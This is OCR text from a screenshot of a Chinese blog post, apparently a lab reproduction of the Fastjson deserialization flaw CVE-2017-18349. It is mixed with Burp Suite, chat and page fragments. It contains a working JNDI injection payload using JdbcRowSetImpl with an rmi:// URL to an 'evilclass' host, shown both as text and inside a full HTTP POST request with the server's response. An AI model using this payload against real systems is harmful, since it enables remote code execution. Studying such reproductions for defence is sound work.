 Maven Reposito
DEA配置Maven,
(71条消息) JNDI
json转换_百度搜
CVE-2017-1834
(71条消息) fastjs
ccc1392c7fac4e
com.sun.rowset
(71条消息) Fastj
59:08
blog.csdn.net/weixin_44033675/article/details/119062455
正在讲话: 小迪安全;
CSDN 博客 下载 学习 社区 GitCode InsCode fastjson 搜索 会员中心 消息 历史 创作中心
访问漏洞链接，抓包改包。
修改请求方式为POST， Content-Type: application/json
data:
1 {
2 "b":{
3 "@type":"com.sun.rowset.JdbcRowSetImpl",
4 "dataSourceName":"rmi://192.168.255.128:9999/#evilclass",
5 "autoCommit":true
6 }
7 }
复制
最新评论
ubuntu下安装配置java8
ITwoniu: 应该是source ~/.bashrc 吧
ubuntu下安装配置java8
丿灬琳琅: 教程很详细，配置好了
CVE-2021-40444漏洞复现
B-Brave: 想问一下楼主，你用的word能不
能分享一下呀，是不是必须要用正版才行...
仿射密码
1ance.: 谢谢你的指正，确实写错了，不好
意思，已修改。
仿射密码
千寒: 互质的最大公约数不是1么。。。
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
内网渗透 | 信息收集
windows操作系统基础总结
linux操作系统基础总结
2021年 71篇 2020年 4篇
2019年 2篇
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options FastjsonScan
1 × 2 × 3 × ...
Send Cancel < > Target: http://192.168.255.128:8090
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.255.128:8090
3 Content-Length: 166
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Origin: http://192.168.255.128:8090
9 Content-Type: application/json
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
11 Referer: http://192.168.255.128:8090/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Connection: close
15
16 {
17 "b":{
18 "@type":"com.sun.rowset.JdbcRowSetImpl",
19 "dataSourceName":"rmi://192.168.255.128:9999/#evilclass",
20 "autoCommit":true
21 }
22 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 29 Oct 2021 12:20:43 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are se
</p>
<div id='created'>
Fri Oct 29 12:20:43 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=
</div>
<div>
INSPECTOR
1ance. 已关注
0
0
4
专栏目录
广告
Microsoft 365
让您更加
获取有助于
人安全上网
立即订阅→
聊天
之前背的哪些
染
感觉好像有点对了
M
大概 李姐了
我好想要长脑子里
染
发送至: 所有人
发送(S)
目录
CVE-2017-18349
漏洞原理
影响
payload:
举
英
21:21
2023-05-07